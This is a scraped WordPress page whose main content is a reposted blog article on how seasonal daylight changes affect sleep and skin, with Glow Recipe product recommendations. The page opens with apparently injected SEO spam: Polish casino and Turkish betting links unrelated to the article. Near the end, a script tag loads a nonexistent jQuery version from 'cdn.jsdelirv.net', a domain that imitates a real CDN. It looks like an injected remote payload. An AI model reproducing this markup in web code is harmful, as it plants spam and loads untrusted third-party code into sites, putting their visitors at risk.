kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">How the Seasons Impact Your Sleep Cycle — and Skin</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/9198/how-the-seasons-impact-your-sleep-cycle-and-skin/">October 8, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 6 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/9198/how-the-seasons-impact-your-sleep-cycle-and-skin/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/10/How-the-Seasons-Impact-Your-Sleep-Cycle-—-and-Skin.jpg"><div class="thumbnail-container" style="padding-bottom:79.067%"><img width="750" height="593" src="https://oscartimes.com/wp-content/uploads/2022/10/How-the-Seasons-Impact-Your-Sleep-Cycle-—-and-Skin-750x593.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="How the Seasons Impact Your Sleep Cycle — and Skin" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/10/How-the-Seasons-Impact-Your-Sleep-Cycle-—-and-Skin-750x593.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/10/How-the-Seasons-Impact-Your-Sleep-Cycle-—-and-Skin-300x237.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/10/How-the-Seasons-Impact-Your-Sleep-Cycle-—-and-Skin-768x607.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/10/How-the-Seasons-Impact-Your-Sleep-Cycle-—-and-Skin.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>Understatement of the century: Sleep is important. Just talk to any expert in the game — whether it be your primary care provider or your dermatologist — and they’ll stress the importance of quality sleep and why it’s so integral to our health and general sense of well-being. Just consider how you feel on mornings when you haven’t clocked in the recommended eight hours of shut-eye: probably groggy, unmotivated, and maybe even a little irritable, right? Moreover, poor quality sleep can have a major impact on skin health, which is understandable, seeing as it’s the body’s largest organ. </p>
<p>As New York City dermatologist <a target="_blank" href="https://www.mdcsnyc.com/provider/marisa-k-garshick-md" rel="noopener">Marisa Garshick, M.D</a>., puts it: “Sleep is when our skin has a chance to repair and restore itself, and not getting enough of it can have a negative impact the skin.” In fact, there’s a ton of definitive research to back up the positive effects quality sleep has on skin. “<a target="_blank" href="https://pubmed.ncbi.nlm.nih.gov/25266053/" rel="noopener">Studies</a> show that those who slept longer had better skin barrier function and higher satisfaction with the appearance of their skin,” she says.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9198_0_696970cc10f15   " data-unique="jnews_module_9198_0_696970cc10f15">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/" aria-label="Read article: How to Layer Skincare Products Correctly?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Layer Skincare Products Correctly?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/" ><i class="fa fa-clock-o"></i> July 13, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/" aria-label="Read article: What Are the Ingredients in Skin Care to Avoid?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Are the Ingredients in Skin Care to Avoid?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/">What Are the Ingredients in Skin Care to Avoid?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/" ><i class="fa fa-clock-o"></i> July 13, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9198_0_696970cc10f15 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":9198,"include_category":"28","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Of course, with winter rapidly approaching and the end of daylight savings time right around the corner, we couldn’t help but wonder how seasonal changes impact our sleep cycle — and subsequently, the health of our skin. So naturally, we turned to a couple of experts for their insight on the matter. Here’s what we discovered. </p>
<h2><strong>The Season: Fall</strong></h2>
<p>With autumn comes cooler, crisper weather, vibrant foliage, and — you guessed it — fewer hours of daylight. Every November, we turn our clocks back to standard time and technically gain an hour, but in most parts of the country, this means it gets darker much earlier — sometimes as early as 4:30 p.m. </p>
<p>This somewhat gradual, yet still significant change has the potential to disrupt our sleep cycles because our bodies have to adjust to the sun going down earlier than usual. When it suddenly starts getting pitch-black at 5 p.m., the body’s going to need a minute to adjust. “Our circadian rhythms need consistency every day,” explains <a target="_blank" href="https://www.drshelbyharris.com/about-dr-harris" rel="noopener">Shelby Harris, M.D.</a>,  a licensed clinical psychologist practicing in White Plains, New York. “The changes in sunlight and darkness can definitely impact awake and sleep times.”</p>
<p><img decoding="async" src="https://i1.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/12/GLOW-RECIPE-PLUM-MOISTURIZER-S01-13377-1.jpg?resize=1024%2C703&amp;ssl=1" alt="" class="wp-image-15284" srcset="https://i1.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/12/GLOW-RECIPE-PLUM-MOISTURIZER-S01-13377-1.jpg?resize=1024%2C703&amp;ssl=1 1024w, https://i1.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/12/GLOW-RECIPE-PLUM-MOISTURIZER-S01-13377-1.jpg?resize=300%2C206&amp;ssl=1 300w, https://i1.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/12/GLOW-RECIPE-PLUM-MOISTURIZER-S01-13377-1.jpg?resize=768%2C527&amp;ssl=1 768w, https://i1.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/12/GLOW-RECIPE-PLUM-MOISTURIZER-S01-13377-1.jpg?w=2000&amp;ssl=1 2000w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></p>
<p>According to Dr. Garshick, poor sleep can show up on our skin in the form of dryness, dehydration, and heightened sensitivity. To offset that, she recommends treating your skin to products that deliver intense hydration and nourishment to help support your skin barrier as much as possible. <a target="_blank" href="https://www.glowrecipe.com/collections/dryness/products/plum-plump-hyaluronic-cream" rel="noopener">Plump Plump Hyaluronic Cream</a> is a foolproof option perfect for all skin types, as is the <a target="_blank" href="https://www.glowrecipe.com/collections/dryness/products/avocado-ceramide-recovery-serum" rel="noopener">Avocado Ceramide Recovery Serum</a>, which can be slathered on underneath your moisturizer for extra soothing hydration. </p>
<p>You might also notice dark circles appearing — while it’s not the sole cause, a lack of sleep can definitely make them worse (blame sluggish circulation, which leads blood to pool beneath the eyes). Fortunately, <a target="_blank" href="https://www.glowrecipe.com/products/guava-vitamin-c-bright-eye-gel-cream" rel="noopener">Guava Vitamin C Bright-Eye Gel Cream</a> help you stay ahead of that. Not only does it feature vitamin C and niacinamide to brighten the actual under-eye skin, but it also packs green caffeine, which can help boost circulation. Plus, in boosting collagen production, the combo of vitamin C and peptides can also keep skin from thinning, which also tends to reveal that red or purple-ish hue.</p>
<h2><strong>The Season: Winter</strong></h2>
<p>Good news: As your body adjusts to getting less daylight, your sleep cycle should, in theory, balance out and become normal. Of course, this will vary from person to person and is highly dependent on factors like genetics, stress levels, and lifestyle, but if you’re not struggling with any extenuating circumstances, then your sleep schedule will likely be pretty consistent during the wintertime.</p>
<p><img decoding="async" src="https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/10/MAY_SERUM_LP_DESKTOP_FINAL-10.png?resize=1024%2C1024&amp;ssl=1" alt="" class="wp-image-15562" srcset="https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/10/MAY_SERUM_LP_DESKTOP_FINAL-10.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/10/MAY_SERUM_LP_DESKTOP_FINAL-10.png?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/10/MAY_SERUM_LP_DESKTOP_FINAL-10.png?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/10/MAY_SERUM_LP_DESKTOP_FINAL-10.png?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/10/MAY_SERUM_LP_DESKTOP_FINAL-10.png?w=2000&amp;ssl=1 2000w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></p>
<p>And that’s important, considering we all know winter elements try their best to wreak havoc on our skin, making quality shut-eye all the more important. During this period, be sure to cleanse with a nourishing balm, like the <a target="_blank" href="https://www.glowrecipe.com/collections/dryness/products/papaya-sorbet-enzyme-cleansing-balm" rel="noopener">Papaya Sorbet Enzyme Cleansing Balm</a>, and to layer up on hydrating treatments like the <a target="_blank" href="https://www.glowrecipe.com/collections/dryness/products/plum-plump-hyaluronic-serum-jumbo-84-value" rel="noopener">Plump Plump Hyaluronic Serum</a> and <a target="_blank" href="https://www.glowrecipe.com/collections/dryness/products/avocado-ceramide-recovery-serum" rel="noopener">Avocado Ceramide Recovery Serum</a>.</p>
<h2><strong>The Season: Spring</strong></h2>
<p>We love spring for the longer days, milder weather, and lush blooms, but spring also marks the start of Daylight Savings, when we turn our clocks ahead and lose an hour, subsequently disrupting our cycle of sleep yet again. This means more daylight, which we’re here for!</p>
<p><img decoding="async" src="https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2022/08/glow_watermelonglow_0391-2.jpg?resize=1024%2C693&amp;ssl=1" alt="" class="wp-image-15679" srcset="https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2022/08/glow_watermelonglow_0391-2.jpg?resize=1024%2C693&amp;ssl=1 1024w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2022/08/glow_watermelonglow_0391-2.jpg?resize=300%2C203&amp;ssl=1 300w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2022/08/glow_watermelonglow_0391-2.jpg?resize=768%2C520&amp;ssl=1 768w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2022/08/glow_watermelonglow_0391-2.jpg?w=2000&amp;ssl=1 2000w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2022/08/glow_watermelonglow_0391-2.jpg?w=3000&amp;ssl=1 3000w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></p>
<p>But it also means our bodies need to acclimate yet again because our circadian rhythms are thrown off, and that can lead to those adverse effects in our skin — again, dryness, dehydration, and potential for irritation. On top of that, skin might already be dull and dry from the winter. If that’s the case, reach for <a target="_blank" href="https://www.glowrecipe.com/products/watermelon-glow-aha-night-treatment" rel="noopener">Watermelon Glow AHA Night Treatment</a>, which offers the perfect combo of exfoliation and hydration; exfoliation clears away dead skin cells, allowing hydration to better absorb into skin.</p>
<h2><strong>The Season: Summer</strong></h2>
<p>While most of us relish the seemingly infinite sunshine that comes along with summertime, the long days that we’re blessed with ironically aren’t the best when it comes to our sleep, according to Dr. Garshick. “It’s actually been shown that sleep duration can decrease as day lengths get longer,” she says, citing <a target="_blank" href="https://www.nature.com/npjdigitalmed/" rel="noopener">a study</a> from Nature.</p>
<p><img decoding="async" src="https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/05/GLOW_CLAYFACIAL_10676-1.jpg?resize=1024%2C732&amp;ssl=1" alt="" class="wp-image-15019" srcset="https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/05/GLOW_CLAYFACIAL_10676-1.jpg?resize=1024%2C732&amp;ssl=1 1024w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/05/GLOW_CLAYFACIAL_10676-1.jpg?resize=300%2C214&amp;ssl=1 300w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/05/GLOW_CLAYFACIAL_10676-1.jpg?resize=768%2C549&amp;ssl=1 768w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/05/GLOW_CLAYFACIAL_10676-1.jpg?w=2000&amp;ssl=1 2000w, https://i2.wp.com/blog.glowrecipe.com/wp-content/uploads/2021/05/GLOW_CLAYFACIAL_10676-1.jpg?w=3000&amp;ssl=1 3000w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1"/></p>
<p>This means that you might be getting less than the suggested eight hours a night, in which case you should amp up the skincare to show your complexion some extra T.L.C. The <a target="_blank" href="https://www.glowrecipe.com/collections/k-beauty-routine-masks-and-sheet-masks/products/watermelon-glow-hyaluronic-clay-pore-tight-facial" rel="noopener">Watermelon Glow Hyaluronic Clay Pore-Tight Facial</a> is a great formula for the summer months because it’s not only deeply hydrating, but also works to control excess sebum and brighten up sallow-looking skin, too. Then apply a healthy dose of the <a target="_blank" href="https://www.glowrecipe.com/collections/serums-essences/products/watermelon-glow-niacinamide-dew-drops" rel="noopener">Watermelon Glow Niacinamide Dew Drops</a> followed by Plump Plump Hyaluronic Cream to seal in moisture for lasting hydration and radiance. </p>
<p>Read more about keeping skin balanced 24/7:</p>
<p>Source by <a href="https://blog.glowrecipe.com/how-the-seasons-impact-your-sleep-cycle-and-skin/">blog.glowrecipe.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_696970cc13fbb"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-9198 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
